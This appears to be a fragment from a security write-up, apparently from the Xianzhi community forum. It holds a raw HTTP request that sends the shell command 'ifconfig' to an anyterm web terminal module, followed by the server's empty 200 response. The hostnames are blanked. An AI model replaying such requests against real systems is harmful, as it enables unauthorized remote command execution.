 POST /anyterm-module HTTP/1.1
Host:
Origin: http:
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/66.0.3359.181 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: */*
Referer: http:/ /anyterm.html
Accept-Language: zh-CN,zh;q=0.9
Accept-Encoding: gzip, deflate
Content-Length: 42
Connection: close
a=send&s=5f6afd1eb2ee948d&k=ifconfig%0D%0A
HTTP/1.1 200 OK
Cache-Control: no-cache, no-store
Connection: close
Content-Type: text/plain; charset="UTF-8"
Date: Sat, 22 Sep 2018 10:27:29 +0800
Pragma: no-cache
Server: anytermd
Content-Length: 0
先知社区